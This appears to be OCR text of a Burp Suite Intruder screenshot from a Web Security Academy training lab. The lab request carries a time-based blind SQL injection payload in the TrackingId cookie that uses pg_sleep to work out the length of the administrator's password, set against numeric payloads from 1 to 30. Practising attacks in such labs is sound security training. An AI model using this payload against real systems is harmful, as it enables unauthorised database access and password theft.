 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.8 - Temporary Project - Egypt team
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Burp AT
1 2 × +
Sniper attack Start attack
Target https://0ad50000044ab33a80537b1300df0055.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0ad50000044ab33a80537b1300df0055.web-security-academy.net
3 Cookie: TrackingId=RqWmdoyaMbIABQ2o'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password>§1§)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=JcBFgQiyQu5zhNSS8Ac5ILU3gJlVTPpw
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad50000044ab33a80537b1300df0055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 1 highlight 1 payload position Length: 942
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings